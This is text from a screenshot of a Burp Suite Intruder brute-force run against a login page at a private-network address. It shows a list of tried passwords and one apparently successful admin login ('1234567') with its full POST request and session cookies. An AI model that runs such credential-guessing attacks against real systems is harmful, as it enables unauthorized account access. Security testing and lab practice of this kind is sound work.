 Attack Save 3. Intruder attack of http://192.168.119.1:63097
3. Intruder attack of http://192.168.119.1:63097 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
7 1234567 302 384 146
857 janice 200 25 1488
894 musica 200 59 1488
959 leanne 200 97 1488
983 simone 200 81 1488
991 bobby 200 103 1488
999 juliana 200 100 1488
1002 sexylady 200 100 1488
1040 pisces 200 100 1488
1076 love4ever 200 96 1488
Request Response
Pretty Raw Hex \n
1 POST /login.do HTTP/1.1
2 Host: 192.168.119.1:63097
3 Content-Length: 35
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Origin: http://192.168.119.1:63097
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.119.1:63097/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: token=5e586c3b-2ba0-4602-bdf3-9de862adaada; JSESSIONID=26F5AFC44F020A7AF0229975DACE4BD1
15 Connection: keep-alive
16
17 userCode=admin&userPassword=1234567
Search 0 highlights
9098 of 17410669